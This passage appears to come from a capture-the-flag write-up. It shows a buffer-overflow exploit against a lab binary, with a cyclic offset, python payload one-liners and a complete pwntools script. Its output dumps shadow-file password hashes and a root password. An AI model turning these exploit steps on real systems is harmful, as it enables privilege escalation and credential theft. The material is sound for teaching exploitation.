provide before we can overwrite EIP. Luckily cyclic provides this functionality with the -l flag, running cyclic -l {fault address} will tell us exactly how many characters we need to provide we can overwrite EIP.
Running cyclic -l 0x6161616c outputs 44, meaning we can overwrite EIP once we provide 44 characters of input.
That's all we needed for pre-explotation!
Now the next step is to find out exactly where the shell function is in memory so we know what to set EIP to. GDB supports this as well with the disassemble command. Type disassemble shell, and this should pop up.

What we're interested in is the hex memory addresses. So from what we know all we have to do is provide 44 characters, and then "0x080484cb" and the shell function should execute, let's try it!
Note: Modern CPU architectures are "little endian" meaning bytes are backwards. For example "0x080484cb" would become "cb840408" We can use python to do this, as it allows a nice way of converting.
Method 1 - Manual conversion:python -c 'print "A"*44 + "\xcb\x84\x04\x08"' will output the payload we want, but it requires manually converting to little endian
Method 2 - Struct:python -c 'import struct;print "A"*44 + struct.pack("<I",0x080484cb")'
It requires importing a module but struct.pack allows us to automatically convert memory to little endian.
We print 44 random characters(in this case A) and then our memory address in little endian, and shell should execute. This can be tested by piping the output in to the binarypython -c 'print "A"*44 + "\xcb\x84\x04\x08"' | /opt/secret/root
should provide you with this output.
www-data@ubuntu:/opt/secret$ python -c 'print "A"*44 + "\xcb\x84\x04\x08"' | /opt/secret/root
<$ python -c 'print "A"*44 + "\xcb\x84\x04\x08"' | /opt/secret/root
root:$6$rFK4s/vE$zkh2/RBiRZ746OW3/Q/zqTRVfrfYJfFjFc2/q.oYtoF1KglS3YWoExtT3cvA3ml9UtDS8PFzCk902AsWx00Ck.:18277:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18277:0:99999:7:::
uuidd:*:18277:0:99999:7:::
papa:$1$ORU43el1$tgY7epqx64xDbXvvaSEnu.:18277:0:99999:7:::
Illegal instruction
www-data@ubuntu:/opt/secret$ su root
su root
Password: love2fish

root@ubuntu:/opt/secret#id
uid=0(root) gid=0(root) groups=0(root)
Pwntools is a python library dedicated to making everything we just did in the last task much simpler. However, since it is a library, it requires python knowledge to use to it's full potential, and as such everything in this task will be done using a python script.
We start off the script with:
from pwn import *
proc = process('/opt/secret/root')
This imports all the utilities from the pwntools library so we can use them in our script, and then creates a process that we can interact with using pwntools functions.
We know that we need the memory address of the shell function, and pwntools provides a way to obtain that with ELF(). ELF allows us to get various memory addresses of important points in our binary, including the memory address of the shell function.
With the ELF addition our script becomesfrom pwn import *
proc = process('/opt/secret/root')
elf = ELF('/opt/secret/root')
shell_func = elf.symbols.shell
shell_func holds the memory address of our shell function. Now we need a way to form the payload, luckily pwntools has that to with fit().
fit allows us to form a payload by combining characters and our memory address. To send the payload we can use a method in our proc variable, proc.sendline(), which just sends whatever data we want to the binary. Finally we can use proc.interactive(), to view the full output of the process.
With all that our final exploit script becomesfrom pwn import *
proc = process('/opt/secret/root')
elf = ELF('/opt/secret/root')
shell_func = elf.symbols.shell
payload = fit({
44: shell_func # this adds the value of shell_func after 44 characters
})
proc.sendline(payload)
proc.interactive()
Save that to a .py file and run it, and you should get this output:

Now that we have the password hashes, we can crack them and get the root password! Recall from the previous outputs that our root password hash is $6$rFK4s/vE$zkh2/RBiRZ746OW3/Q/zqTRVfrfYJfFjFc2/q.oYtoF1KglS3YWoExtT3cvA3ml9UtDS8PFzCk902AsWx00Ck."
Happy hacking!